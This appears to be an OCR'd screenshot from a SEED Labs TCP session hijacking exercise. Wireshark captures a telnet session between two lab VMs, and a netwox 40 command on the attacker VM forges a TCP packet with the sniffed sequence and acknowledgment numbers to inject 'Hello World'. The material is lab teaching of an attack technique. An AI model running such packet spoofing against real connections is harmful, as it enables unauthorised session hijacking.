 SEEDUbuntu - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:38 PM
Capturing from enp0s3 (host 10.0.2.5 and tcp and port 23)
Apply a display filter … <Ctrl-/>
Expression… +
No. Time Source Destination Protocol Length Info
1 2022-11-14 15:29:57.2506694… 10.0.2.4 10.0.2.5 TELNET 67 Telnet Data ...
2 2022-11-14 15:29:57.2508438… 10.0.2.5 10.0.2.4 TELNET 67 Telnet Data ...
3 2022-11-14 15:29:57.2509145… 10.0.2.4 10.0.2.5 TCP 66 39538 → 23 [ACK] Seq=3176202…
4 2022-11-14 15:36:25.5496923… 10.0.2.4 10.0.2.5 TELNET 65 [TCP ZeroWindow] Telnet Data…
5 2022-11-14 15:37:06.5244673… 10.0.2.4 10.0.2.5 TCP 65 [TCP ZeroWindow] [TCP Retran…
f0-
Frame 5: 65 bytes on wire (520 bits), 65 bytes captured (520 bits) on interface 0
Ethernet II, Src: PcsCompu_a6:5b:3d (08:00:27:a6:5b:3d), Dst: PcsCompu_2f:bb:46 (08:00:27:2f:bb:46)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.5
Transmission Control Protocol, Src Port: 39538, Dst Port: 23, Seq: 3176202405, Len: 11
Source Port: 39538
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 11]
Sequence number: 3176202405
[Next sequence number: 3176202416]
Acknowledgment number: 2751237
0000
0010
0020
0030
0040
Terminal
[11/14/22]seed@VM:~$ sudo netwox 40 -l 10.0.2.4 -m 10.0.2.5 -o 39538 -p 23 -q 31
76202405 -r 2751237 -H '48656c6c6f20576f726c64'
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0033=51___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x01D4=468___________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0xA0E9_____________|
|                            source                             |
|___________________________10.0.2.4____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x9A72=39538__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xBD5100A5=3176202405_____________________|
|                            acknum                             |
|______________________0x0029FB05=2751237_______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|___________0x0000=0____________|
|           checksum            |            urgptr             |
|_________0xF253=62035__________|___________0x0000=0____________|
48 65 6c 6c  6f 20 57 6f  72 6c 64                  # Hello World
[11/14/22]seed@VM:~$
SEEDUbuntu Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:38 PM
Terminal
[11/14/22]seed@VM:~$ telnet 10.0.2.5
Trying 10.0.2.5...
Connected to 10.0.2.5.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Mon Nov 14 15:15:15 EST 2022 from 10.0.2.4 on pts/17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
1 package can be updated.
0 updates are security updates.
[11/14/22]seed@VM:~$ l
SEED LABS
Trash